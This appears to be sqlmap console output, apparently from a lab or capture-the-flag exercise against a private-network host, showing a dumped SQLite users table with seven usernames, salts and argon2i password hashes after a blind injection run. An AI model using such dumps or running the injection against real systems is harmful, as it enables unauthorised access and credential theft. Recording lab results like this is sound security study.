 [21:42:44] [INFO] retrieved: YwfY8ZknlQgX2RYv
[21:43:52] [INFO] retrieved: dev
Database: <current>
Table: users
[7 entries]
+-----+------------------+--------------------------------------------------------------------------------------------------+----------+
| ID  | salt             | password                                                                                         | username |
+-----+------------------+--------------------------------------------------------------------------------------------------+----------+
| 1.0 | ozumKdmloO1D9Zj5 | $argon2i$v=19$m=65536,t=5,p=8$b3p1bUtkbWxvTzFEOVpqNQ$7qeeHz8PaCDtdRGzEuxt1YOeg7IzRAK4FMUgUxuSXiM | marcus   |
| 2.0 | dlutSCQBK6VCx4qj | $argon2i$v=19$m=65536,t=5,p=8$ZGx1dFNDUUJLNlZDeDRxag$24gZfgY1M/ryNtDU//QQnEzWJ1suGJxVb9959YLT1UE | maria    |
| 3.0 | IantSJETAMyj3xgr | $argon2i$v=19$m=65536,t=5,p=8$SWFudFNKRVRBTXlqM3hncg$yRUnUoE7l6ifhZL225xTJPkm5st/I0+uhG+TmJ6c8B8 | orazio   |
| 4.0 | bkSG3aeIcQEgyDsm | $argon2i$v=19$m=65536,t=5,p=8$YmtTRzNhZUljUUVneURzbQ$t4p6WF9bQ6CNO4HzoY361vDXWiEEvl7MNWkQxLwi85k | george   |
| 5.0 | jlqXuxrQXxYcoXN3 | $argon2i$v=19$m=65536,t=5,p=8$amxxWHV4clFYeFljb1hOMw$2IPBxyzMXTDUBF4fk/QKpZHPGiKlxi8vNY6C2JSdAao | dylan    |
| 6.0 | rtmXVvwesx3hMmQK | $argon2i$v=19$m=65536,t=5,p=8$cnRtWFZ2d2VzeDNoTW1RSw$/jCS/ObVtugflIjqUcnAzv4AmlSIVxTOxQ/mvP0+Y+o | sanna    |
| 7.0 | YwfY8ZknlQgX2RYv | $argon2i$v=19$m=65536,t=5,p=8$WXdmWThaa25sUWdYMlJZdg$xHH2Y6qZ22BGFR78p/SmnVHCzGXLPFrqDthsQfNVac4 | dev      |
+-----+------------------+--------------------------------------------------------------------------------------------------+----------+
[21:44:03] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.7/dump/SQLite_masterdb/users.csv'
[21:44:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 886 times
[21:44:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.7'
[*] ending @ 21:44:03 /2022-06-05/